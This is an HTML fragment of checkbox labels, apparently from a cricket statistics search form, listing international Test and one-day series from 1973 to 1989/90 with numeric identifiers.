<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="527"> Prudential Trophy, 1973</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="187"> The Wisden Trophy, 1973</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="528"> Prudential Trophy, 1973</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="188"> New Zealand in Australia Test Series, 1973/74</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="189"> The Wisden Trophy, 1973/74</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="190"> Australia in New Zealand Test Series, 1973/74</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="529"> Australia in New Zealand ODI Series, 1973/74</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="191"> India in England Test Series, 1974</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="530"> Prudential Trophy, 1974</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="192"> Pakistan in England Test Series, 1974</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="531"> Prudential Trophy, 1974</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="193"> West Indies in India Test Series, 1974/75</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="194"> The Ashes, 1974/75</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="532"> England in Australia ODI Match, 1974/75</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="195"> West Indies in Pakistan Test Series, 1974/75</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="196"> England in New Zealand Test Series, 1974/75</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="533"> England in New Zealand ODI Series, 1974/75</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="534"> Prudential World Cup, 1975</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="197"> The Ashes, 1975</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="198"> The Frank Worrell Trophy, 1975/76</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="535"> West Indies in Australia ODI Match, 1975/76</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="199"> India in New Zealand Test Series, 1975/76</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="536"> India in New Zealand ODI Series, 1975/76</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="200"> India in West Indies Test Series, 1975/76</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="201"> The Wisden Trophy, 1976</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="537"> Prudential Trophy, 1976</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="202"> New Zealand in Pakistan Test Series, 1976/77</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="538"> New Zealand in Pakistan ODI Match, 1976/77</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="203"> New Zealand in India Test Series, 1976/77</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="204"> England in India Test Series, 1976/77</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="205"> Pakistan in Australia Test Series, 1976/77</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="206"> Australia in New Zealand Test Series, 1976/77</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="207"> Pakistan in West Indies Test Series, 1976/77</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="208"> Centenary Test, 1976/77</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="539"> Pakistan in West Indies ODI Match, 1976/77</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="540"> Prudential Trophy, 1977</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="209"> The Ashes, 1977</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="210"> India in Australia Test Series, 1977/78</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="211"> England in Pakistan Test Series, 1977/78</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="541"> England in Pakistan ODI Series, 1977/78</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="212"> England in New Zealand Test Series, 1977/78</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="542"> Australia in West Indies ODI Series, 1977/78</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="213"> The Frank Worrell Trophy, 1977/78</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="543"> Prudential Trophy, 1978</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="214"> Pakistan in England Test Series, 1978</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="544"> Prudential Trophy, 1978</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="215"> New Zealand in England Test Series, 1978</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="545"> India in Pakistan ODI Series, 1978/79</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="216"> India in Pakistan Test Series, 1978/79</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="217"> The Ashes, 1978/79</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="218"> West Indies in India Test Series, 1978/79</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="546"> England in Australia ODI Series, 1978/79</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="219"> Pakistan in New Zealand Test Series, 1978/79</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="220"> Pakistan in Australia Test Series, 1978/79</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="547"> Prudential World Cup, 1979</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="221"> India in England Test Series, 1979</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="222"> Australia in India Test Series, 1979/80</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="223"> Pakistan in India Test Series, 1979/80</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="548"> Benson & Hedges World Series Cup, 1979/80</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="224"> The Frank Worrell Trophy, 1979/80</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="225"> England in Australia Test Series, 1979/80</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="549"> West Indies in New Zealand ODI Match, 1979/80</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="226"> West Indies in New Zealand Test Series, 1979/80</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="227"> Golden Jubilee Test, 1979/80</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="228"> Australia in Pakistan Test Series, 1979/80</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="550"> Prudential Trophy, 1980</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="229"> The Wisden Trophy, 1980</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="551"> Prudential Trophy, 1980</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="230"> Centenary Test, 1980</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="552"> West Indies in Pakistan ODI Series, 1980/81</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="553"> Benson & Hedges World Series Cup, 1980/81</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="231"> West Indies in Pakistan Test Series, 1980/81</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="232"> New Zealand in Australia Test Series, 1980/81</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="233"> India in Australia Test Series, 1980/81</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="554"> England in West Indies ODI Series, 1980/81</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="234"> The Wisden Trophy, 1980/81</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="555"> India in New Zealand ODI Series, 1980/81</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="235"> India in New Zealand Test Series, 1980/81</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="556"> Prudential Trophy, 1981</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="236"> The Ashes, 1981</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="237"> Pakistan in Australia Test Series, 1981/82</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="557"> Benson & Hedges World Series Cup, 1981/82</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="558"> England in India ODI Series, 1981/82</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="238"> England in India Test Series, 1981/82</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="239"> The Frank Worrell Trophy, 1981/82</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="559"> Australia in New Zealand ODI Series, 1981/82</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="560"> England in Sri Lanka ODI Series, 1981/82</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="240"> England in Sri Lanka Test Match, 1981/82</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="241"> Australia in New Zealand Test Series, 1981/82</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="242"> Sri Lanka in Pakistan Test Series, 1981/82</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="561"> Sri Lanka in Pakistan ODI Series, 1981/82</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="562"> Prudential Trophy, 1982</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="243"> India in England Test Series, 1982</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="563"> Prudential Trophy, 1982</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="244"> Pakistan in England Test Series, 1982</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="564"> Sri Lanka in India ODI Series, 1982/83</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="245"> Sri Lanka in India Test Match, 1982/83</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="565"> Australia in Pakistan ODI Series, 1982/83</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="246"> Australia in Pakistan Test Series, 1982/83</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="247"> The Ashes, 1982/83</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="566"> India in Pakistan ODI Series, 1982/83</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="248"> India in Pakistan Test Series, 1982/83</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="567"> Benson & Hedges World Series Cup, 1982/83</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="568"> England in New Zealand ODI Series, 1982/83</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="249"> India in West Indies Test Series, 1982/83</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="569"> Sri Lanka in New Zealand ODI Series, 1982/83</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="250"> Sri Lanka in New Zealand Test Series, 1982/83</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="570"> India in West Indies ODI Series, 1982/83</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="571"> Bushfire Appeal Challenge Match, 1982/83</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="572"> Australia in Sri Lanka ODI Series, 1982/83</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="251"> Australia in Sri Lanka Test Match, 1982/83</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="573"> Prudential World Cup, 1983</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="252"> New Zealand in England Test Series, 1983</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="574"> Pakistan in India ODI Series, 1983/84</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="253"> Pakistan in India Test Series, 1983/84</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="575"> West Indies in India ODI Series, 1983/84</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="254"> West Indies in India Test Series, 1983/84</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="255"> Pakistan in Australia Test Series, 1983/84</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="576"> Benson & Hedges World Series Cup, 1983/84</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="256"> England in New Zealand Test Series, 1983/84</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="577"> England in New Zealand ODI Series, 1983/84</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="578"> Australia in West Indies ODI Series, 1983/84</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="257"> England in Pakistan Test Series, 1983/84</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="258"> The Frank Worrell Trophy, 1983/84</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="579"> New Zealand in Sri Lanka ODI Series, 1983/84</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="259"> New Zealand in Sri Lanka Test Series, 1983/84</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="580"> England in Pakistan ODI Series, 1983/84</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="581"> Rothmans Asia Cup, 1983/84</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="582"> Texaco Trophy, 1984</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="260"> The Wisden Trophy, 1984</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="261"> Sri Lanka in England Test Match, 1984</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="583"> Australia in India ODI Series, 1984/85</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="584"> India in Pakistan ODI Series, 1984/85</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="262"> India in Pakistan Test Series, 1984/85</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="585"> New Zealand in Sri Lanka ODI Series, 1984/85</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="263"> The Frank Worrell Trophy, 1984/85</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="586"> New Zealand in Pakistan ODI Series, 1984/85</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="264"> New Zealand in Pakistan Test Series, 1984/85</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="265"> England in India Test Series, 1984/85</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="587"> England in India ODI Series, 1984/85</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="588"> Benson & Hedges World Series Cup, 1984/85</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="589"> Pakistan in New Zealand ODI Series, 1984/85</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="266"> Pakistan in New Zealand Test Series, 1984/85</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="590"> Benson & Hedges World Championship of Cricket, 1984/85</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="591"> New Zealand in West Indies ODI Series, 1984/85</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="592"> Rothmans Four-Nations Cup, 1984/85</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="267"> New Zealand in West Indies Test Series, 1984/85</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="593"> Texaco Trophy, 1985</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="268"> The Ashes, 1985</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="594"> India in Sri Lanka ODI Series, 1985</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="269"> India in Sri Lanka Test Series, 1985</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="595"> Sri Lanka in Pakistan ODI Series, 1985/86</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="270"> Sri Lanka in Pakistan Test Series, 1985/86</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="271"> Trans-Tasman Trophy, 1985/86</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="596"> Rothmans Sharjah Cup, 1985/86</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="597"> West Indies in Pakistan ODI Series, 1985/86</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="272"> India in Australia Test Series, 1985/86</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="598"> Benson & Hedges World Series Cup, 1985/86</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="599"> England in West Indies ODI Series, 1985/86</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="273"> Trans-Tasman Trophy, 1985/86</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="274"> The Wisden Trophy, 1985/86</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="275"> Pakistan in Sri Lanka Test Series, 1985/86</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="600"> Pakistan in Sri Lanka ODI Series, 1985/86</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="601"> Australia in New Zealand ODI Series, 1985/86</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="602"> John Player Gold Leaf Trophy (Asia Cup), 1985/86</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="603"> John Player Triangular Tournament, 1985/86</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="604"> Austral-Asia Cup, 1985/86</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="605"> Texaco Trophy, 1986</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="276"> India in England Test Series, 1986</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="606"> Texaco Trophy, 1986</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="277"> New Zealand in England Test Series, 1986</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="607"> Australia in India ODI Series, 1986/87</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="278"> Australia in India Test Series, 1986/87</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="608"> West Indies in Pakistan ODI Series, 1986/87</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="279"> West Indies in Pakistan Test Series, 1986/87</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="280"> The Ashes, 1986/87</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="609"> Champions Trophy, 1986/87</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="281"> Sri Lanka in India Test Series, 1986/87</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="610"> Sri Lanka in India ODI Series, 1986/87</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="611"> Benson & Hedges Challenge, 1986/87</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="612"> Benson & Hedges World Series Cup, 1986/87</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="613"> Pakistan in India ODI Series, 1986/87</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="282"> Pakistan in India Test Series, 1986/87</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="283"> West Indies in New Zealand Test Series, 1986/87</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="614"> West Indies in New Zealand ODI Series, 1986/87</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="615"> Sharjah Cup, 1986/87</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="284"> New Zealand in Sri Lanka Test Series, 1987</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="616"> Texaco Trophy, 1987</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="285"> Pakistan in England Test Series, 1987</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="617"> Reliance World Cup, 1987/88</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="618"> England in Pakistan ODI Series, 1987/88</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="286"> West Indies in India Test Series, 1987/88</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="287"> England in Pakistan Test Series, 1987/88</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="288"> Trans-Tasman Trophy, 1987/88</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="619"> West Indies in India ODI Series, 1987/88</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="620"> Benson & Hedges World Series Cup, 1987/88</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="621"> Indian Board Benevolent Fund Match, 1987/88</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="289"> Bicentenary Test, 1987/88</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="622"> Australian Bicentennial Match, 1987/88</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="290"> England in New Zealand Test Series, 1987/88</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="291"> Sri Lanka in Australia Test Match, 1987/88</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="623"> England in New Zealand ODI Series, 1987/88</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="624"> Pakistan in West Indies ODI Series, 1987/88</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="625"> Sharjah Cup, 1987/88</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="292"> Pakistan in West Indies Test Series, 1987/88</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="626"> Texaco Trophy, 1988</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="293"> The Wisden Trophy, 1988</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="294"> Sri Lanka in England Test Match, 1988</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="627"> Texaco Trophy, 1988</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="295"> Australia in Pakistan Test Series, 1988/89</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="628"> Australia in Pakistan ODI Series, 1988/89</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="629"> Champions Trophy, 1988/89</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="630"> Wills Asia Cup, 1988/89</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="296"> New Zealand in India Test Series, 1988/89</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="297"> The Frank Worrell Trophy, 1988/89</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="631"> Benson & Hedges World Series, 1988/89</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="632"> New Zealand in India ODI Series, 1988/89</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="298"> Pakistan in New Zealand Test Series, 1988/89</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="633"> Dunedin Test Replacement Match, 1988/89</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="634"> Pakistan in New Zealand ODI Series, 1988/89</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="635"> India in West Indies ODI Series, 1988/89</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="636"> Sharjah Cup, 1988/89</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="299"> India in West Indies Test Series, 1988/89</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="637"> Texaco Trophy, 1989</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="300"> The Ashes, 1989</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="638"> Champions Trophy, 1989/90</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="639"> MRF World Series (Nehru Cup), 1989/90</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="301"> India in Pakistan Test Series, 1989/90</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="302"> Trans-Tasman Trophy, 1989/90</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="303"> Sri Lanka in Australia Test Series, 1989/90</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="640"> India in Pakistan ODI Series, 1989/90</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="641"> Benson & Hedges World Series, 1989/90</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="304"> Pakistan in Australia Test Series, 1989/90</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="305"> India in New Zealand Test Series, 1989/90</label>
